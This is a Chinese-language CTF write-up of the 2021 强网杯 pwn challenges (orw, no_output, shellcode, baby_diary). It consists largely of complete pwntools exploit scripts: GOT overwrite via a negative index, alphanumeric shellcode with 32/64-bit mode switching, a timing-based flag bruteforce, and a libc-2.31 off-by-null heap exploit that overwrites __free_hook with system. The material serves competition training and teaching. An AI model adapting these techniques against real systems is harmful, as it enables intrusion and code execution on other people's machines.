强网杯2021pwn

orw(数组越界)
pwn的签到题,没做出来,裂开。。。

开了沙箱,发现v1和v2都是int型,且没有对v1进行判断,可以写入负数进行越界,覆盖到got表


当v2=0时,也就是a2=0,++buf就不会等于&a1[a2],就可以不限个数输入字符,构造shellcode。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 from pwn import * context.log_level='debug' context.arch='amd64' remote_addr=["39.105.131.68",12354] def add(index,size,content): p.recvuntil('choice >>\n') p.sendline('1') p.recvuntil('index:\n') p.sendline(str(index)) p.recvuntil('size:\n') p.sendline(str(size)) p.recvuntil('content:\n') p.sendline(content) shellcode=''' xor rdi,rdi mov rdi,0x67616c662f push rdi mov rdi,rsp xor rsi,rsi xor rdx,rdx mov rax,2 syscall mov rdi, rax mov rsi,rsp mov rdx, 0x50 mov rax,0 syscall mov rdi,1 mov rsi,rsp mov rdx,rax mov rax,1 syscall mov rdi,0 mov rax,60 syscall ''' shellcode = asm(shellcode) print shellcode p=remote(remote_addr[0],remote_addr[1]) add(-25,0,shellcode) #0x0000555555757160 p.sendline('4') p.sendline('0') p.interactive()

no_output(signal函数) 程序只开了NX保护。

程序主函数如下:

在begin函数中,发现打开了real_flag.txt,但是是以只写权限打开(所以后文中的read(fd,src,0x10)就无法从real_flag.txt文件中读取内容到src中),并且将文件描述符存入到bss段中。

sub_80493EC是将我们输入的name的第3到第8个字节改为\x02~\x07。接着因为dest和fd在bss段上是相邻的且dest大小位0x20,如果我们输入0x20个字节,那么strcpy函数就会将第0x21个字节改为\x00,因此就可以改fd的值为0,就可以输入”hello_boy“来绕过compare函数进入func函数。func函数如下所示:

signal函数是处理信号用的,signal(8,vuln)函数的意思是如果捕捉到了8信号,就会对其进行中断,执行vuln函数。当发生除法错误时会有8信号产生(一般是除0或者是除完后有溢出),因此我们可以用变量v2对应的类型所能表示的最小负数除以-1,就可以产生溢出,从而执行vuln函数。vuln函数如下:
因为此程序没有任何的打印函数,所以无法泄露出地址,看了nu1l的wp,他们用的是ret2dlsolve。因为对这个高级的rop还不太熟悉,我只能想到用程序已给的函数去读flag。使用程序已有的open、read函数将flag读到内存中,再用程序自定义的函数compare去逐个字符的对flag进行比较,最终得到flag。我最开始认为flag就在real_flag.txt中,爆破出来发现是”hi~“,最后盲猜flag在当前路径下,读到真实的flag。
shellcode(alpha3使用、32位64位模式转换)

开了沙箱只允许使用fstat(32位下的open函数)、alarm、read、mmap、exit_group。同时限制了shellcode只能为可显示字符。如下图所示:
我们可以先编写shellcode,再使用alpha3 工具将其转化为可显示字符串(在使用python ../../alpha3/ALPHA3.py x64 ascii mixedcase rbx --input="sc.bin" > out.bin 指令时,rbx是由汇编代码确定的)。
我们需要先调用mmap函数申请一块地址长度为4个字节的内存空间(如果地址长度超过了4个字节,那么在后面转为32位时esp等寄存器只能存储4个字节)。再调用read函数向申请的内存空间读入数据。接着切换64位为32位,使用retfq指令,该指令相当于ret+pop cs。当系统是32位时,cs里的值是0x23。当为64位时,cs的值是0x33。转化为32位后,调用fstat函数打开文件,再用retfq回到64位调用read函数将flag读到内存中,由于没有write函数,因此我们采用逐字节爆破。如果相同,则进入死循环,如果不同则程序退出。
另一个exp是没有使用工具,仅使用push,pop,xor byte ptr [rax+1],al等指令,构造十分巧妙。
完整exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 from pwn import * io = process('./shellcode') context.terminal = ['tmux','splitw','-h'] def exp(index,ch): shellcode = ''' /*mmap(0x40404040,0x7e,0x7,0x22,0,0)*/ push 0x40404040 pop rdi xor rsi,rsi xor rsi,0x7e xor rdx,rdx xor rdx,0x7 xor rcx,rcx xor rcx,0x22 xor r8,r8 xor r9,r9 xor rax,rax xor rax,0x9 syscall /*read(0,0x40404040,0x40404040)*/ push 0x40404040 pop rsi push 0x40404040 pop rdx xor rdi,rdi xor rax,rax syscall /*change into x86*/ push 0x23 push rsi retfq ''' payload = ''' /*fstat(open32)('flag',0)*/ mov esp,0x40404140 push 0x67616c66 push esp pop ebx xor ecx,ecx xor eax,eax xor eax,5 int 0x80 ''' payload_x64 = ''' /*change into x86-64*/ push 0x33 push 0x4040405e retfq /*read(fd,0x40404240,0x20)*/ mov rdi,3 push 0x40404240 pop rsi mov rdx,0x20 xor rax,rax syscall ''' shellcode = 'Sh0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2E0r150p020n1M114F0x4q3V2p0y1L3s0y4w4t0700154x1K3E3S0R1M0H3a11124z0x0H3d7o4w4D0908050X0q0u0t080o2C0s150s2s0j2z104r0x0y3c0n041k2r0d1L4q00' #gdb.attach(io) io.sendline(shellcode) payload = asm(payload) payload += asm(payload_x64,arch = 'amd64') if index == 0: compare = 'cmp byte ptr [rsi+{0}],{1};jz $-3;ret'.format(index,ch) else: compare = 'cmp byte ptr [rsi+{0}],{1};jz $-4;ret'.format(index,ch) payload += asm(compare,arch = 'amd64') #gdb.attach(io) io.sendline(payload) index = 0 flag = [] while 1: for ch in range(32,128): io = process('./shellcode') exp(index,ch) start = time.time() try: io.recv(timeout=2) except: pass io.close() end = time.time() if end - start > 1.5: flag.append(chr(ch)) print(''.join(flag)) break index += 1
exp2
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 from pwn import * #context.log_level = 'debug' context.terminal = ['tmux','splitw','-h'] #p = process('./shellcode') p = remote('39.105.137.118',50050) #p.recvuntil("shellcode: ") def exp(index,ch): append_x86 = ''' push ebx pop ebx ''' shellcode_x86 = ''' /*fp = open("flag")*/ mov esp,0x40404140 push 0x67616c66 push esp pop ebx xor ecx,ecx mov eax,5 int 0x80 mov ecx,eax ''' shellcode_flag = ''' push 0x33 push 0x40404089 retfq /*read(fp,buf,0x70)*/ mov rdi,rcx push 0x40404530 pop rsi mov rdx,0x70 xor rax,rax syscall ''' shellcode_x86 = asm(shellcode_x86) shellcode_flag = asm(shellcode_flag,arch = 'amd64',os = 'linux') shellcode = '' append = ''' push rdx pop rdx ''' # shellcode_mmap = ''' /*mmap(0x40404040,0x7e,7,34,0,0)*/ push 0x40404040 /*set rdi*/ pop rdi push 0x7e /*set rsi*/ pop rsi push 0x40 /*set rdx*/ pop rax xor al,0x47 push rax pop rdx push 0x40 /*set r8*/ pop rax xor al,0x40 push rax pop r8 push rax /*set r9*/ pop r9 /*syscall*/ push rbx pop rax push 0x5d pop rcx xor byte ptr[rax+0x31],cl push 0x5f pop rcx xor byte ptr[rax+0x32],cl push 0x22 /*set rcx*/ pop rcx push 0x40/*set rax*/ pop rax xor al,0x49 ''' shellcode_read = ''' /*read(0,0x40404040,0x70)*/ push 0x40404040 pop rsi push 0x40 pop rax xor al,0x40 push rax pop rdi xor al,0x40 push 0x70 pop rdx push rbx pop rax push 0x5d pop rcx xor byte ptr[rax+0x57],cl push 0x5f pop rcx xor byte ptr[rax+0x58],cl push rdx pop rax xor al,0x70 ''' shellcode_retfq = ''' push rbx pop rax xor al,0x40 push 0x72 pop rcx xor byte ptr[rax+0x40],cl push 0x68 pop rcx xor byte ptr[rax+0x40],cl push 0x47 pop rcx sub byte ptr[rax+0x41],cl push 0x48 pop rcx sub byte ptr[rax+0x41],cl push rdi push rdi push 0x23 push 0x40404040 pop rax push rax ''' shellcode += shellcode_mmap shellcode += append shellcode += shellcode_read shellcode += append shellcode += shellcode_retfq shellcode += append shellcode = asm(shellcode,arch = 'amd64',os = 'linux') #print hex(len(shellcode)) #gdb.attach(p) p.sendline(shellcode) #raw_input() #gdb.attach(p) shellcode = shellcode_x86 + 0x29*'\x90' + shellcode_flag if index ==0: shellcode += asm("cmp byte ptr [rsi+{0}],{1};jz $-3;ret".format(index,ch),arch = 'amd64') else: shellcode += asm("cmp byte ptr [rsi+{0}],{1};jz $-4;ret".format(index,ch),arch = 'amd64') p.sendline(shellcode) #p.recv(timeout=10) #p.interactive() #exp(0,110) index = 6 ans = [] while 1: for ch in range(32,128): p = remote('39.105.137.118',50050) exp(index,ch) start = time.time() try: p.recv(timeout=2) except: pass end = time.time() p.close() print(ans) if end-start >1.5: ans.append(ch) print("".join([chr(i) for i in ans])) break index = index + 1


baby_biary(libc-2.32下的off-by-null) 保护全开,发现有未解析的函数&sub_1268+1,进入函数中发现ida并没有将其转化为伪代码,我们只需要在偏移为0x126a的地方按P,就能创建函数,将其转化为伪代码,发下是初始化部分,如下图:
调试过程中可以将alarm函数patch掉,方便调试。
此程序有add、show、dele功能,漏洞代码在下图处,v2+1+a2超出了一个字节,但只能修改半个字节,因此我们可以将半个字节改为0,造成off-by-null。
由于是libc-2.32的程序,在libc-2.29中就对合并堆块这一过程增加的保护,如下:
libc-2.32暂时还不清楚对堆块合并加了什么保护,后续看看源码时再写。
因此我们可以利用fd_nextsize、bk_nextsize来构造fakechunk,最后合并fakechunk造成堆块重叠。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 from pwn import * import sys pc="./baby_diary" reomote_addr=["8.140.114.72",1399] elf = ELF(pc) context.binary=pc p=process(pc) ru = lambda x : p.recvuntil(x,timeout=0.2) sn = lambda x : p.send(x) rl = lambda : p.recvline() sl = lambda x : p.sendline(x) rv = lambda x : p.recv(x) sa = lambda a,b : p.sendafter(a,b) sla = lambda a,b : p.sendlineafter(a,b) def lg(s,addr): print('\033[1;31;40m%20s-->0x%x\033[0m'%(s,addr)) def menu(choice): ru(">> ") sl(str(choice)) def add(size,c='a'): menu(1) ru("size: ") sl(str(size)) ru("content: ") sl(c) def dele(idx): menu(3) ru("index: ") sl(str(idx)) def show(idx): menu(2) ru("index: ") sl(str(idx)) ru("content; ") for i in range(7): add(0x38-1,'padding')#0-6 add(0x98-1,"padding")#7 add(0xb40,"padding")#8 add(0x10,"padding")#9 dele(8) add(0x1000,'')#8 add(0x38-1,'')#10 add(0x38-1,'padding')#11 add(0x80,'padding')#12 add(0x38-1,'a')#13 add(0x38-1,'b')#14 add(0x38-1,'c')#15 add(0x38-1,'d')#16 for i in range(7): dele(i) dele(15) dele(13)#0x600 # clear tcache for i in range(7): #0-6 add(0x38-1,'') add(0x420,'padding')#13 add(0x38-1,p64(0x50))#15 0x600 dele(10) add(0x38-1,'\x00'*7+'\x03'+p64(0x201)) add(0x38-1,'clear') for i in range(7): dele(i) dele(11) dele(10) for i in range(7): add(0x38-1,'') add(0x38-1,'') dele(16) add(0x38-1,'\x00'*0x37)#11 dele(11) add(0x38-1,'\x00'*0x2f+'\x20') dele(13) pause() add(0x30) add(0x20) add(0x30) show(12) libc_base = u64(ru('\x7f')[-6:].ljust(8,'\x00'))- 0x1ebbe0 print(hex(libc_base)) dele(17) dele(15) sys_addr = 0x55410 + libc_base print(sys_addr) free_hook = 0x1eeb28 +libc_base add(0xa0,'\x00'*0x88+p64(0x41)+p64(free_hook)) add(0x30,'/bin/sh\x00') #17 add(0x30,p64(sys_addr)) #19 dele(17) p.interactive()
因为准备出off-by-null在libc-2.31.so下的利用,所以又把这个题重新复现了一遍,有了新的认识
因为libc-2.29对于堆块合并时增加了新的保护(保护见上),即要dele的chunk的prevsize要和即将要合并的低地址的chunk的size要相同,这就防止了在中间插入一些没有dele的chunk这一种方法。第二个防护就是将要合并的chunk(p)的fd->bk=p;bk->fd=p;因此我没可以利用largebin中的fd_nextsize和bk_nextsize来代替fd、bk。
我们先构造fd->bk=p,先申请一个0x1000的chunk,在将他放入unsortbin中,通过申请一个更大的chunk使其放入largebin中,这时就有了fd_nextsize,bk_nextsize,为构造fake_chunk做准备。
1 2 3 4 5 6 7 8 9 10 11 add(0x57,'0')#0 add(0x1007,'1')#1 add(0x77,'2')#2 add(0xf7,'3')#3 add(0xf7,'4')#4 for i in range(7): add(0x37,'5')#5~11 dele(1) add(0x1017,'1')#1
接着利用在largebin中的freechunk,申请一连串的chunk,充当合并后可以使用的chunk,以及保证地址后三位是我们需要的地址(这需要调试)
1 2 3 4 5 6 7 add(0x37,'12')#12 add(0x37,'13')#13 add(0x37,'14')#14 add(0x47,'15')#15 add(0x37,'16')#16 add(0x170,'17')#17 add(0x37,'18')#18
接着利用malloc_consolidate将fastbin中的chunk放入smallbin(注意顺序要变)中,利用smallbin中可以改变bk进而使fd->bk = p
1 2 3 4 5 6 7 8 9 翻阅了一下 这个还必须是largebin的大小(最小为0x400) 小了还不行 不然fastbin进不了smallbin (如果fastbin进不了smallbin不会造成利用失败当我没说) 原因:这里的fastbin chunk 进 smallbin chunk的时候是 else { idx = largebin_index (nb); if (atomic_load_relaxed (&av->have_fastchunks)) malloc_consolidate (av); } 这里的malloc_consolidate做的 如果nb(实际chunk大小)不是largebin 大小触发不了malloc_consolidate
1 2 3 4 5 6 7 8 9 10 11 12 for i in range(7): dele(11-i) dele(12) dele(16) for i in range(7): add(0x37,'5') add(0x410,'12')#12 malloc_consolidate add(0x37,'\x30'+'\x00'*7)#16 add(0x37,p64(0)+p64(0x301))#19 fd->bk = p
后面就是使bk->fd=p和前面的一样没有什么重要的点了。
完整exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 from pwn import * io = process('./baby_diary') #context(log_level = 'debug') libc = ELF('./libc-2.31.so') def add(a1,a2): io.sendlineafter('>> ','1') io.sendlineafter('size: ',str(a1)) io.sendlineafter('content: ',a2) def show(a1): io.sendlineafter('>> ','2') io.sendlineafter('index: ',str(a1)) def dele(a1): io.sendlineafter('>> ','3') io.sendlineafter('index: ',str(a1)) def exp(): add(0x57,'0')#0 add(0x1007,'1')#1 add(0x77,'2')#2 add(0xf7,'3')#3 add(0xf7,'4')#4 for i in range(7): add(0x37,'5')#5~11 dele(1) add(0x1017,'1')#1 add(0x37,'12')#12 add(0x37,'13')#13 add(0x37,'14')#14 add(0x47,'15')#15 add(0x37,'16')#16 add(0x170,'17')#17 add(0x37,'18')#18 for i in range(7): dele(11-i) dele(12) dele(16) for i in range(7): add(0x37,'5') add(0x410,'12')#12 malloc_consolidate add(0x37,'\x30'+'\x00'*7)#16 add(0x37,p64(0)+p64(0x301))#19 fd->bk = p for i in range(7): dele(11-i) dele(13) dele(19) for i in range(7): add(0x37,'5')#5 add(0x37,'')#13 bk->fd = p dele(18) add(0x37,'\x00'*0x37) dele(18) add(0x37,'\x00'*0x2f+'\x30') dele(12) add(0x37,'12')#120x340 add(0x27,'20')#19 add(0x37,'21')#20 show(14) malloc_hook = u64(io.recvuntil('\x7f')[-6:].ljust(8,'\x00'))-96-16 libc_base = malloc_hook - libc.symbols['__malloc_hook'] print('libc_base',hex(libc_base)) free_hook = libc_base + libc.symbols['__free_hook'] system = libc_base + libc.symbols['system'] add(0x27,'22')#21 add(0x10,'23')#22 dele(21) dele(19) dele(13) add(0x37,p64(0)+p64(0x31)+p64(free_hook-0x10)) add(0x27,'19') add(0x27,'/bin/sh\x00'*2+p64(system))#21 dele(21) io.interactive() exp()